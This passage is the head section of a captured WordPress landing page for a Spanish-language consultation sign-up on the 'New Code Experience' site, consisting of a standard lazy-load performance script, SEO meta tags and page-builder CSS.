

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newcodeexperience.com/consultation-start-es/
body_size: 21472
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg" data-op3-support="no-js no-svg no-webp no-avif">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Consultation Start - Español - New Code Experience</title><style id="rocket-critical-css">h2,h5,p{margin-top:0}p{margin-bottom:1rem}svg{vertical-align:middle}body{text-align:left}h2,h5{margin-bottom:.5rem}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff}svg{overflow:hidden}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-op_builder_blank{font-family:'IBM Plex Sans',sans-serif}body.page-template-op_builder_blank h2,body.page-template-op_builder_blank h5{font-family:Poppins,sans-serif}#op3-designer-element{overflow-x:hidden}[data-op3-children="6"],[data-op3-children="1"],[data-op3-children="2"],[data-op3-children="3"]{foo:bar}.op3-element{position:relative;background:center center no-repeat none}.op3-element [data-op3-element-container]{border-color:transparent!important;border-width:0}.op3-element [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:auto;border-width:0;overflow:hidden}.op3-element [data-op3-border]>[data-op3-background]{will-change:top}.op3-element [data-op3-background]{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden}.op3-element [data-op3-background]::after,.op3-element [data-op3-background]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0}.op3-element [data-op3-background]::before{opacity:1}.op3-element [data-op3-background]::after{opacity:0}.op3-element .op3-background-ancestor,.op3-element .op3-background-parent{position:relative}.op3-icon{display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-stretch:normal;line-height:1;font-size:1em;speak:none;text-transform:none;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:grayscale}.op3-icon svg{display:block}.op3-element[data-op3-element-type=column]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:16px;max-width:100%;width:50%}.op3-element[data-op3-element-type=column]:only-child{width:100%}.op3-element[data-op3-element-type=column]>.op3-column-content{margin:0 10px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;height:100%;position:relative;border-width:0}.op3-element[data-op3-element-type=headline]{width:100%;margin:0 0 .75em;text-align:center}.op3-element[data-op3-element-type=headline] h2{margin:0;padding:0}.op3-element[data-op3-element-type=headline]:last-child:last-child{margin-bottom:0}.op3-element[data-op3-element-type=headline] .op3-headline-wrapper{position:relative}.op3-element[data-op3-element-type=icon]{display:table;line-height:0}.op3-element[data-op3-element-type=icon] .op3-icon-container{border:2px solid currentColor}.op3-element[data-op3-element-type=icon] .op3-icon-container[data-op3-iconframe=none]{border-color:transparent!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.op3-element[data-op3-element-type=icon] .op3-icon-container .op3-icon{font-size:55px}.op3-element[data-op3-element-type$=progressbar]{margin:0 auto;padding:0;width:100%;height:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type$=progressbar] .op3-background-ancestor,.op3-element[data-op3-element-type$=progressbar] .op3-background-parent{position:relative}.op3-element[data-op3-element-type$=progressbar] [data-op3-background=base]::after,.op3-element[data-op3-element-type$=progressbar] [data-op3-background=base]::before,.op3-element[data-op3-element-type$=progressbar] [data-op3-background=overlay]::after,.op3-element[data-op3-element-type$=progressbar] [data-op3-background=overlay]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0}.op3-element[data-op3-element-type$=progressbar] [data-op3-background=base]::before,.op3-element[data-op3-element-type$=progressbar] [data-op3-background=overlay]::before{opacity:1}.op3-element[data-op3-element-type$=progressbar] [data-op3-background=base]::after,.op3-element[data-op3-element-type$=progressbar] [data-op3-background=overlay]::after{opacity:0}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:100%;flex-basis:100%;position:relative}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-container{width:100%;position:relative;overflow:hidden}.op3-element[data-op3-element-type$=progressbar] [data-op3-background=base-border]{z-index:10}.op3-element[data-op3-element-type$=progressbar] [data-op3-background=overlay-border]{z-index:20}.op3-element[data-op3-element-type$=progressbar] [data-op3-background=base]{z-index:0}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-progress{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:5}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-label{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;padding:0 15px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:6}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content[data-op-animation-toggle="1"] .op3-progressbar-progress [data-op3-background]{will-change:width,transform,background;-webkit-animation:width 1s ease-in-out;animation:width 1s ease-in-out}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content[data-op-animation-toggle="1"] .op3-progressbar-progress [data-op3-background]::after,.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content[data-op-animation-toggle="1"] .op3-progressbar-progress [data-op3-background]::before{will-change:width,transform,background}@-webkit-keyframes width{from{width:0}to{width:100%}}@keyframes width{from{width:0}to{width:100%}}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content[data-op-animation-toggle="1"][data-op3-label-placement=inside] .op3-progressbar-label{opacity:0;-webkit-animation:opacity .2s ease-in-out .5s forwards;animation:opacity .2s ease-in-out .5s forwards}@-webkit-keyframes opacity{from{opacity:0}to{opacity:1}}@keyframes opacity{from{opacity:0}to{opacity:1}}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content[data-op3-label-placement=inside] .op3-progressbar-label{margin-top:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content [data-op3-background=overlay-stripes]{position:relative}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content [data-op3-background=overlay-stripes]::before{content:'';display:block;width:100%;height:100%;position:absolute}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content[data-op3-stripes=wide-forward] [data-op3-background=overlay-stripes]::before{background:repeating-linear-gradient(-45deg,rgba(0,0,0,.05),rgba(0,0,0,.05) 20px,transparent 20px,transparent 40px)}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content[data-op-animation-toggle-2="1"] .op3-progressbar-progress [data-op3-background=overlay-stripes]::before{background-size:28px 28px;-webkit-animation:narrow 1s linear infinite;animation:narrow 1s linear infinite}.op3-element[data-op3-element-type$=progressbar] .op3-progressbar-content[data-op-animation-toggle-2="1"][data-op3-stripes^=wide-] .op3-progressbar-progress [data-op3-background=overlay-stripes]::before{background-size:56px 56px;-webkit-animation:wide 1s linear infinite;animation:wide 1s linear infinite}@-webkit-keyframes narrow{from{background-position:0 0}to{background-position:28px 0}}@keyframes narrow{from{background-position:0 0}to{background-position:28px 0}}@-webkit-keyframes wide{from{background-position:0 0}to{background-position:56px 0}}@keyframes wide{from{background-position:0 0}to{background-position:56px 0}}.op3-element[data-op3-element-type=row]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:1140px;max-width:100%;margin:0 auto;padding:15px 0;border-width:0}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:1024px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}}@media (max-width:1023px) and (min-width:768px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"],.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"]>.op3-element>.op3-column-content{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:1023px){.op3-element[data-op3-element-type=row]{padding:15px 30px}}@media (max-width:767px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"],.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element>.op3-column-content{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}.op3-element[data-op3-element-type=row]{padding:15px 30px}}.op3-element[data-op3-element-type=section]{width:100%;max-width:100%;margin:0 auto;padding-top:75px;padding-bottom:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-width:0}@media (max-width:1023px){.op3-element[data-op3-element-type=section]{padding-top:15px;padding-bottom:15px}.op3-element[data-op3-element-type=section]:first-child{padding-top:0}}.op3-element[data-op3-element-type=text]{width:100%;margin:0 0 .75em}.op3-element[data-op3-element-type=text] .op3-text-wrapper{overflow:hidden;position:relative}.op3-element [data-op3-contenteditable]::after,.op3-element [data-op3-contenteditable]::before{content:"";display:block;position:relative;height:1px;margin-top:-1px}.op3-element [data-op3-contenteditable] h2{margin:0 0 .75em;font-size:1.5em}.op3-element [data-op3-contenteditable] h5{margin:0 0 1.5em;font-size:.83em}.op3-element [data-op3-contenteditable] h2,.op3-element [data-op3-contenteditable] h5{padding:0;font-weight:700}.op3-element [data-op3-contenteditable] p{margin:.75em 0}.op3-element [data-op3-contenteditable] p{font-size:1em;padding:0;border-color:currentColor}.op3-element [data-op3-contenteditable] h2:first-child,.op3-element [data-op3-contenteditable] h5:first-child,.op3-element [data-op3-contenteditable] p:first-child{margin-top:0}.op3-element [data-op3-contenteditable] h2:last-child,.op3-element [data-op3-contenteditable] h5:last-child,.op3-element [data-op3-contenteditable] p:last-child{margin-bottom:0}.op3-element[data-op3-element-type=textwithicon] [data-op3-children]{display:-ms-grid;display:grid;-ms-grid-columns:minmax(auto,-webkit-max-content);-ms-grid-columns:minmax(auto,max-content);grid-template-columns:minmax(auto,-webkit-max-content);grid-template-columns:minmax(auto,max-content);grid-template-areas:"media text";-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.op3-element[data-op3-element-type=textwithicon] .op3-element[data-op3-element-type=icon]{-ms-grid-row:1;-ms-grid-column:1;grid-area:media}.op3-element[data-op3-element-type=textwithicon] .op3-element[data-op3-element-type=image]{-ms-grid-row:1;-ms-grid-column:1;margin:0;grid-area:media}.op3-element[data-op3-element-type=textwithicon] .op3-element[data-op3-element-type=text]{-ms-grid-row:1;-ms-grid-column:3;margin-bottom:0;width:auto;grid-area:text}.op3-element[data-op3-element-type=textwithicon] [data-op3-children] .op3-element[data-op3-element-spec=icon]{display:none}.op3-element[data-op3-element-type=textwithicon] [data-op3-children][data-op3-block-display-media=icon] .op3-element[data-op3-element-spec=icon]{display:block}@media (min-width:1023px){.op3-element[data-op3-element-type=textwithicon] [data-op3-children][data-op3-block-layout-desktop="0"]{grid-template-areas:"media text"}.op3-element[data-op3-element-type=textwithicon] [data-op3-children][data-op3-block-layout-desktop="0"]>.op3-element[data-op3-element-type=icon]{-ms-grid-row:1;-ms-grid-column:1}.op3-element[data-op3-element-type=textwithicon] [data-op3-children][data-op3-block-layout-desktop="0"]>.op3-element[data-op3-element-type=text]{-ms-grid-row:1;-ms-grid-column:2}}@media (max-width:767px){.op3-element[data-op3-element-type=textwithicon] [data-op3-children][data-op3-block-layout-mobile="0"]{grid-template-areas:"media text"}.op3-element[data-op3-element-type=textwithicon] [data-op3-children][data-op3-block-layout-mobile="0"]>.op3-element[data-op3-element-type=icon]{-ms-grid-row:1;-ms-grid-column:1}.op3-element[data-op3-element-type=textwithicon] [data-op3-children][data-op3-block-layout-mobile="0"]>.op3-element[data-op3-element-type=text]{-ms-grid-row:1;-ms-grid-column:2}}.op3-element[data-op3-element-type=video] .op3-video-wrapper{overflow:hidden}.op3-element[data-op3-element-type=video] [data-op3-code]{position:relative;width:100%;height:0;-webkit-transform:translateZ(0);transform:translateZ(0);border-width:0;border-radius:inherit;overflow:hidden}.op3-element[data-op3-element-type=video] [data-op3-code][data-op3-aspect-ratio="16:9"]{padding-top:56.25%}.op3-element[data-op3-element-type=video] iframe{-webkit-transform:translateZ(0);transform:translateZ(0);position:absolute;width:100%;height:100%;top:0;left:0}.op3-element[data-op3-element-type=video] .op3-video-image-overlay{position:absolute;top:0;background-repeat:no-repeat;background-size:cover;background-position:center center;width:100%;height:100%;display:none}.op3-element[data-op3-element-type=video] .op3-icon{position:absolute;font-size:125px;top:50%;left:50%;color:#fff;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.op3-element[data-op3-element-type=video] [data-op3-video-sticky-position]{position:fixed;top:50px;bottom:auto;left:0;right:50px;width:100%;max-width:350px;z-index:500}.op3-element[data-op3-element-type=video] [data-op3-video-sticky-position][data-op3-video-sticky-position=topright]{left:auto!important;bottom:auto!important;top:50px;right:50px}.op3-element[data-op3-element-type=video]:not([data-op3-video-sticky-active="1"]) [data-op3-video-sticky]:not([data-op3-video-sticky-preview="1"]){position:static!important;bottom:auto!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;max-width:none!important;z-index:auto}html[data-op3-support] #op3-designer-element:not(a) h2,html[data-op3-support] #op3-designer-element:not(a) h5{font-family:Inter,sans-serif;font-weight:800;color:rgb(29,40,61)}html[data-op3-support] #op3-designer-element:not(a) p,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label{font-family:Inter,sans-serif;font-size:18px}html[data-op3-support] #op3-designer-element h2,html[data-op3-support] #op3-designer-element h5,html[data-op3-support] #op3-designer-element p,html[data-op3-support] [data-op3-element-type="progressbar"] .op3-progressbar-label{color:rgba(30,41,62,0.8)}html[data-op3-support] #op3-designer-element #op3-element-ZZllBJZs{margin-left:auto;margin-right:auto;padding-bottom:0px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-ZZllBJZs>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-ZZllBJZs>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(30,41,62)}html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,161,213)}html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm>[data-op3-element-container]>[data-op3-border]{border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(32,104,255,0.69)}html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:15px;margin-right:15px}html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm>[data-op3-element-container]>[data-op3-children]{margin-left:-15px;margin-right:-15px}html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm{margin-left:auto;margin-right:auto;margin-top:0px;padding-top:16px;padding-bottom:16px;padding-left:30px;padding-right:30px;width:100%}html[data-op3-support] #op3-designer-element #op3-element-XJjtlKFU{width:100%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-sCGYZsMy#op3-element-sCGYZsMy{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-sCGYZsMy#op3-element-sCGYZsMy .op3-element[data-op3-element-type="text"] .op3-text-wrapper{padding-top:3px;padding-bottom:5px}html[data-op3-support] #op3-designer-element #op3-element-sCGYZsMy#op3-element-sCGYZsMy [data-op3-children]{align-items:center;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-sCGYZsMy#op3-element-sCGYZsMy .op3-element[data-op3-element-type="icon"] .op3-icon{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-sCGYZsMy#op3-element-sCGYZsMy .op3-element[data-op3-element-type="text"] [data-op3-contenteditable]>*{font-size:14px;color:rgb(255,255,255);line-height:1.2em;font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-sCGYZsMy#op3-element-sCGYZsMy .op3-element[data-op3-element-type="icon"] .op3-icon-container{color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-qX8BUZ70#op3-element-qX8BUZ70#op3-element-qX8BUZ70 [data-op3-contenteditable]>*{letter-spacing:0.5px;text-transform:uppercase}html[data-op3-support] #op3-designer-element #op3-element-sNJ4smi6{margin-left:auto;margin-right:auto;padding-bottom:48px;padding-top:21px}html[data-op3-support] #op3-designer-element #op3-element-sNJ4smi6>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-sNJ4smi6>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0);background-image:linear-gradient(98deg,rgb(30,41,62) 0%,rgb(39,53,81) 100%)}html[data-op3-support] #op3-designer-element 